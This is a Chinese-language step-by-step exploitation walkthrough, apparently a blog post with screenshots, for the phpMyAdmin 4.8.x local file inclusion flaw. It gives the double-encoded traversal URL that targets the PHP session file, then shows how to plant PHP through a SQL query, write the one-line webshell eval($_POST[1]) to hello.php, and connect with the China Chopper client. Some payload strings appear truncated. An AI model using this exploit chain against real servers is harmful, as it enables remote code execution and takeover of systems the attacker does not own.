

环境

关于phpMyAdmin 4.8.x系列的平台都存在此漏洞。

使用之前搭建好的phpMyAdmin 4.8.x平台

步骤

1.浏览器登陆phpMyAdmin



2.在上述地址后添加?参数分割符

因为使用了url解码函数二次解码(防止访问匹配问题,使用解码前的符号%253f[解码后 ?])



3.使用phpMyAdmin输入sql语句





因为sql语句会在服务端产生相应的记录apache中间件记录 /var/lib/php/session/sess_随机数 的文件(火狐浏览器F12 存储位置可以查看产生的随机数)

在Linux下查看该文件

phpMyAdmin中

因为该漏洞是index.php文件检查参数产生的所以文件包含利用该文件进行上传

在浏览器上输入网址ip/phpMyAdmin/index.php?target=server_sql.php%253f../../../../../../../var/lib/php/session/sess_随机数

其中%253f进行二次解码后是? 连续../是为了跳转到服务器根目录,效果

4、尝试SQL输入一句话木马

SELECT “ “; 效果图

5、尝试向服务器写入一句话木马并获取控制权限

SELECT “‘);?>”;

使用file_put_contents()函数将 一句话木马<?php eval($_POST[1])>写入 ./hello.php 当前目录文件夹下的hello.php文件

在浏览器执行

ip/phpMyAdmin/index.php?target=server_sql.php%253f../../../../../../../var/lib/php/session/sess_随机数 执行写入操作

6、菜刀尝试连接,成功效果图